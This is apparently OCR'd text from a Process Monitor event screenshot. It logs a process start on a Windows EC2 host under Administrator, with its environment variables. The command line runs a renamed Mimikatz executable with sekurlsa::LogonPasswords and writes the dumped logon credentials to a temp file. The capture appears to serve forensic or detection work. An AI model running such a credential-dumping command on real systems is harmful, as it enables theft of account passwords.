 Event Properties
Event Process Stack
Date: 5/9/2025 9:27:00.3880846 AM
Thread: 4396
Class: Process
Operation: Process Start
Result: SUCCESS
Path:
Duration: 0.0000000
Parent PID: 924
Command line: C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt
Current directory: C:\Windows\system32\
Environment:
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\Administrator\AppData\Roaming
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=EC2AMAZ-I8UHO76
ComSpec=C:\Windows\system32\cmd.exe
HOMEDRIVE=C:
HOMEPATH=\Users\Administrator
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
LOGONSERVER=\\EC2AMAZ-I8UHO76
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 85 Stepping 7, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=5507
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PSModulePath=%ProgramFiles%\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Module
PUBLIC=C:\Users\Public
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\ADMINI~1\AppData\Local\Temp
TMP=C:\Users\ADMINI~1\AppData\Local\Temp
USERDOMAIN=EC2AMAZ-I8UHO76
USERDOMAIN_ROAMINGPROFILE=EC2AMAZ-I8UHO76
USERNAME=Administrator
USERPROFILE=C:\Users\Administrator
windir=C:\Windows